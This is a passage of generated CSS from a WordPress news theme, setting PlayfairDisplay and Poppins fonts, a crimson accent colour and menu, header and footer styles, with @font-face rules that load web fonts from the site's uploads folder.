    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
